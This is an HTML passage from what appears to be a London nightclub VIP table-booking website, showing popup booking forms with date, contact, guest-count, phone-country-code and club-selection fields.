<div class="form-group"><span class="wpcf7-form-control-wrap" data-name="textarea-235"><textarea name="textarea-235" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Comments"></textarea></span>
</div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-3"></div>
<div class="col-sm-6">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit save_booking" />
</div>
</div>
<div class="col-sm-3"></div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-4533" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:4533,&quot;slug&quot;:&quot;table-booking-mobile&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;cf7_form_success&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-64&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 month&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-64&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-4533" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 50px" ><span class="vc_empty_space_inner"></span></div>
<div id="la_heading_6979d915839b9" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Book Your VIP Table</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f4532-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/cirque-address/#wpcf7-f4532-o4" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4532" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4532-o4" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:4532,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <label for="js-book-date">Date </label><br />
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="name">Full name </label><br />
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mandatory real name" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="email">Email </label><br />
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" /></span> </div>
</div>
<div class="col-md-12">
<label>Mobile phone:<br />
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select></label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="col-sm-6">
<div class="form-group">
      <label for="guests">Number of VIP Table guests </label><br />
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <label for="days">Select Club </label><br />
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			×            </button>
		
	</div>

</div>
<div id="pum-3955" class="pum pum-overlay pum-theme-59 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:3955,&quot;slug&quot;:&quot;club-page-popup-booking&quot;,&quot;theme_id&quot;:59,&quot;cookies&quot;:[{&quot;event&quot;:&quot;manual&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3955&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;time&quot;:&quot;1 minute&quot;,&quot;path&quot;:true}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3955&quot;],&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;10&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-3955" class="pum-container popmake theme-59 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="vc_row wpb_row vc_row-fluid la_fp_slide la_fp_child_section"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="la_heading_6979d91584787" class="la-headings text-center spacer-position-middle"><h2 class="js-el heading-tag la-unit-responsive" style="color:#000000" >Table Booking Form</h2><div class="la-separator " style="height:1px"><span class="la-line js-el la-unit-responsive" style="border-style:solid;border-width:1px 0 0;border-color:#000000" ></span></div></div>
<div role="form" class="wpcf7" id="wpcf7-f175-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/cirque-address/#wpcf7-f175-o5" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="175" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f175-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:175,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-6">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span></div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-12">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
